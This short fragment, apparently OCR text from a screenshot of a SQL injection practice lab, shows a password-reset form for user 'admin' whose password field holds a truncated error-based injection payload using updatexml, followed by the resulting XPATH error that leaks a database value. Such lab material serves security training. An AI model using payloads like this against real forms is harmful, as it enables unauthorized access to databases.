 User Name : admin
New Password : ' or updatexml(1,conca
Submit
XPATH syntax error: '~Dumb~'